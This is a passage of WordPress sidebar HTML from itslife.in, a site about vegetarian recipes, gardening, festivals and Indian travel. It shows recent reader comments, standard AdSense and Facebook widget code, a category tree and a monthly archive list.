<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (176)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
